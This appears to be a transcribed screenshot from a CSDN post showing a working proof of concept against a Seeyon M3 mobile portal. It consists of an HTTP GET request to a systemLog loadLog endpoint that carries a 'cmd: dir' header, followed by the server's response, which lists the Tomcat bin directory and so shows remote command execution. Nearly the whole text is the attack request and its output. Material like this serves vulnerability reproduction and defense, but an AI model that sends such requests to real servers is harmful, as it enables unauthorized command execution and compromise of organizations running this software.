 Request
数据包扫描
热加载
构造请求
1 GET /mobile_portal/api/systemLog/pns/loadLog/app.log HTTP/1.1
2 Host ? : :60000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 cmd: dir
Responses
5368bytes / 1921ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Cache-Control: private
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Set-Cookie: JSESSIONID=2AE94C951FA30F05447DE38D66E91737; Path=/mobile_portal; HttpOnly
5 Date: Thu, 23 Nov 2023 16:00:32 GMT
6 Server: SY8045
7 Content-Length: 5368
8
9 ������ E �eľ��� �¼Ӿ�
10 �������к��� 662A-DE32
11
12 E:\Seeyon\M3\tomcat\bin ��Ŀ¼
13
14 2019/10/22 13:47 <DIR> .
15 2019/10/22 13:47 <DIR> ..
16 2020/02/24 19:22 35,204 bootstrap.jar
17 2020/02/24 19:22 1,703 catalina-tasks.xml
18 2020/02/24 19:22 16,035 catalina.bat
19 2020/02/24 19:22 23,869 catalina.sh
20 2019/10/22 13:47 362 catalina_custom.bat
21 2019/10/22 13:47 444 catalina_custom.sh
22 2020/02/24 19:22 2,123 ciphers.bat
23 2020/02/24 19:22 1,997 ciphers.sh
24 2020/02/24 19:22 206,895 commons-daemon-native.tar.gz
25 2020/02/24 19:22 25,197 commons-daemon.jar
26 2020/02/24 19:22 2,040 configtest.bat
27 2020/02/24 19:22 1,922 configtest.sh
28 2019/10/22 13:47 1,278 cpappend.bat
29 2020/02/24 19:22 8,675 daemon.sh
30 2020/02/24 19:22 2,091 digest.bat
31 2020/02/24 19:22 1,965 digest.sh
32 2019/10/22 13:47 7,181 service.bat
CSDN @OidBoy_G